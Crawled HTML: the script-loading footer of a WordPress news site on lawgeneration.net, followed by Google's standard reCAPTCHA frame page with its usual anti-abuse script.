<script type="text/javascript" src="https://www.lawgeneration.net/wp-content/plugins/td-composer/legacy/Newspaper/js/tdModalPostImages.js?ver=12.7.1" id="tdModalPostImages-js"></script>
<script type="text/javascript" src="https://www.lawgeneration.net/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://www.lawgeneration.net/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=d578089f160957352b9b4ca6d880fd8f" id="tdb_js_files_for_front-js"></script>


<script type="text/javascript" src="https://www.lawgeneration.net/wp-content/plugins/td-composer/legacy/Newspaper/js/tdToTop.js?ver=12.7.1" id="tdToTop-js"></script>

<script type="text/javascript" src="https://www.lawgeneration.net/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.7.1" id="tdAjaxSearch-js"></script>

<script type="text/javascript" src="https://www.lawgeneration.net/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLogin.js?ver=12.7.1" id="tdLogin-js"></script>

<script type="text/javascript" src="https://www.lawgeneration.net/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=12.7.1" id="tdMenu-js"></script>

<script type="text/javascript" src="https://www.lawgeneration.net/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxVideoModal.js?ver=12.7.1" id="tdAjaxVideoModal-js"></script>
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    
</script>


<script>var td_res_context_registered_atts=["style_general_breadcrumbs","style_general_single_title","style_general_title_attachment","style_bg_space","style_general_attachment_img","style_general_attachment_img_pagination"];</script>

</body>
</html>
<!-- Dynamic page generated in 1.176 seconds. -->
<!-- Cached page generated by WP-Super-Cache on 2026-01-18 02:10:12 -->

<!-- Compression = gzip -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 250
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="D4-0knEDe74WDUXBNxDd9Q">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769478950117');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>